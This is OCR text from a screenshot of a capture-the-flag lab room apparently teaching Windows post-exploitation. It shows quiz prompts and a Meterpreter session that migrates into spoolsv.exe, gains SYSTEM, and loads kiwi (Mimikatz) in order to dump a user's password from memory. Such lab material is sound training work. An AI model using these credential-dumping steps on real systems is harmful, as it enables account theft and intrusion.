 Room progress ( 76% )
Woop woop! Your answer is correct
×
using the command `load kiwi` (Kiwi is the updated version of
Mimikatz)
No answer needed
Correct Answer
Loading kiwi into our meterpreter session will expand our help
menu, take a look at the newly added section of the help menu
now via the command `help`.
No answer needed
Complete
Which command allows up to retrieve all credentials?
Answer format: *********
Submit
Run this command now. What is Dark's password? Mimikatz
allows us to steal this password out of memory even withou
user 'Dark' logged in as there is a scheduled task that runs the
1 2 3 4 6:30
root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~
2616 2292 cmd.exe x86 1 Dark-PC\Dark C:\Windows\SysWOW64\cmd.exe
2624 692 SearchIndexer.ex x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchI
e ndexer.exe
2652 692 TrustedInstaller x64 0 NT AUTHORITY\SYSTEM C:\Windows\servicing\Truste
.exe dInstaller.exe
2664 816 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wbem\Wm
iPrvSE.exe
3140 2624 SearchProtocolHo x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchP
st.exe rotocolHost.exe
3160 2624 SearchFilterHost x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\SearchF
.exe ilterHost.exe
meterpreter > migrate -N spoolsv.exe
[*] Migrating from 1104 to 1376...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter >